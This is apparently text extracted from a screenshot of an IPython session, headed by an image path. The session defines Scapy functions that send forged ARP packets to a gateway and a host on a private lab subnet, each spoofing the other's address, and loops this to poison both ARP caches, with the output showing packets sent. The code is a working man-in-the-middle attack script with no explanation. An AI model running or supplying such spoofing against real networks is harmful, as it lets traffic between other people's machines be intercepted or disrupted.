 ccaacs
using IPython 7.31.1
>>> def test(gw,vm):
...:     send(ARP(op="who-has",pdst=vm,psrc=gw))
...:     send(ARP(op="who-has",pdst=gw,psrc=vm))
...:
>>> def play():
...:     for x in range(0,50):
...:         test("172.16.222.1","172.16.222.145")
...:         time.sleep(0.5)
...:
>>> play
<function __main__.play()>
>>> play()
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.